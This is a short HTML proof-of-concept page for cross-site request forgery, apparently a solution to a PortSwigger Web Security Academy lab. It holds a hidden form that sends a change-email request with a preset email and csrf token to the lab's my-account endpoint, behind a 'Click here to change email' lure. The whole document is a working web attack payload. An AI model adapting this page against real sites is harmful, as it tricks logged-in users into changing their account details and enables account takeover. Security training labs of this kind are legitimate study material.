 Body:
<!DOCTYPE html>
<html>
<head>
<title>CSRF PoC</title>
</head>
<body>
<h1>Click here to change email</h1>a
<form action="https://0a2a006b04635d18808db23000120040.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="a@gmail.com" />
<input type="hidden" name="csrf" value="5AL3Ikfdrm8rZQ72H" />
<button type="submit">Submit</button>
</form>